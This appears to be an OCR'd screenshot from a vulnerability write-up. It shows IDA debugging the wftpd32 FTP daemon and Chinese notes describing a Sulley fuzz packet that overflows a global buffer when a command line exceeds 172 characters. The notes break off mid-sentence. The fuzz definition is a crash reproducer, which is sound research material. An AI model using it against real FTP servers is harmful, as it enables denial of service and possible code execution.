 IDA - E:\LibSoft\NetTool\wftpd32.idb (wftpd32.exe) - Running
File Edit Jump Search View Debugger Options Windows Help
Local Win32 debugger
IDA View-EIP, Breakpoints, Hex View-6, Hex View-5, Hex View-3, Hex View-4, General registers, Hex View-1, Stack view
Structures
Enums
IDA View-EIP
Breakpoints
Hex View-6
Hex View-5
Hex View-3
Hex View-4
General registers
.bss:00432126 db 0
.bss:00432127 db 0
.bss:00432128 ; BYTE dword_432128
.bss:00432128 dword_432128 dd 0 ; DATA XREF: sub_4050D6:loc_405338↑r
.bss:00432128 ; sub_407AF1+406↑w ...
.bss:0043212C dword_43212C dd 0 ; DATA XREF: sub_40288D+56↑w
.bss:00432130 ; char Dest[199]
.bss:00432130 Dest db 0C7h dup(0) ; DATA XREF: sub_40288D+14↑o
.bss:00432130 ; sub_40288D:loc_4028DC↑o
.bss:004321F7 byte_4321F7 db 0 ; DATA XREF: sub_40288D↑w
.bss:004321F7 ; sub_40288D+21↑r
.bss:004321F8 unk_4321F8 db 0 ; DATA XREF: sub_4077F9+2↑o
.bss:004321F8 ; sub_40802A+68↑o ...
.bss:004321F8
.bss:004321F9 db 0
.bss:004321FA db 0
.bss:004321FB db 0
.bss:004321FC db 0
UNKNOWN 00432130: .bss:Dest
EAX
EBX
ECX
EDX
ESI
EDI
EBP
ESP
EIP
EFL
OF
DF
IF
TF
SF
ZF
AF
PF
CF
Hex View-1
00432420 00 00 00 00 00 00 00 00
00432430 00 00 00 00 00 00 00 00
00432440 00 00 00 00 00 00 00 00
00432450 00 00 00 00 00 00 00 00
00432460 00 00 00 00 00 00 00 00
00432470 00 00 00 00 00 00 00 00
UNKNOWN 00432460: .bss:unk_432460
Output window
73EB0000: loaded C:\Windows\system32\wi
731B0000: loaded C:\Windows\system32\ol
Python
AU: idle Down Disk: 76GB
88.txt - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
环境说明:
在host上 用IDA加载运行 wftpd32.exe (winsock ftp daemon),在虚拟机中运行sulley, 构造数据包, 向host的21端口发包:
构造的包数据如下:
if s_block_start("body"):
s_static("1"*32)
s_static("2"*32)
s_static("3"*32)
s_static("4"*32)
s_static("5"*32)
s_static("6"*32)
s_static("7"*12)
s_static("\n")
s_delim(" ")
s_block_end()
漏洞简述:
当输入的命令行超过172个字符 (后接1个\n) , sub_4083A2->sub_41A67A->sub_41A63F->0041A661处发生访问异常。
原因是当调用sub_41A67A之前, 用全局变量dword_4321F8给ecx赋值时(0040836B处), dword_4321F8已经被改写为用户输入命令。
而改写的原因是
中
camstudio
sulleyframe
NetTool
88.txt - 记事本
Windows xp...
Flashing
IDA - E:\Lib...
No log file ...
22:33
www.wooyun.org